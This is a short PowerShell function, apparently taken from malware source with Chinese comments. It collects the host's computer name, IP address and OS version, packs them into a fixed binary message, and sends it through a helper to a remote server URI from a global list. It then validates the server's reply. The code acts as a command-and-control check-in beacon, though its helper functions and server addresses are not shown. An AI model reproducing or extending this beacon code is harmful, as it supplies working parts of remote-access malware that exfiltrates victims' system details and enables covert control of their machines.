 function tif()
{
$rs=0
do
{
$nmsg=11
$nrsv=0
$nmlen=288
$hs=$env:COMPUTERNAME
$ip=(Test-Connection -ComputerName $hs -Count 1  | Select -ExpandProperty IPV4Address).Address#获取IP
$ot=1
$ov=[System.Environment]::OSVersion.Version#获取操作系统
$oma=$ov.major
$omi=$ov.minor
$tt=3
$tv=0
$nrs=6
$bf=New-Object byte[] 300
nfb $nmsg $bf 0    #nfb 函数 [System.BitConverter]::GetBytes($nv)
nfb $nrsv $bf 4
nfb $nmlen $bf 8
sfb $hs $bf 12  #sfb 函数 [System.Text.ASCIIEncoding]::UTF8.GetBytes($sf)
nfb $ip $bf 272
nfb $ot $bf 276
nfb $oma $bf 280
nfb $omi $bf 284
nfb $tt $bf 288
nfb $tv $bf 292
nfb $nrs $bf 296
$rq=sdd $global:tid 20 $bf $bf.Length $global:auri[$global:nup]
if($rq -eq $null){break}
$bf=rdd $rq $global:mbz
if(($bf -eq $null) -or ($bf.length -lt 12)){break}
$nmsg=btn $bf 0
$nmlen=btn $bf 8
if($bf.length -ne ($nmlen+12)){break}
if(($nmlen -ne 0) -or ($nmsg -ne 5)){break}
$rs=1
}while($false)
return $rs
}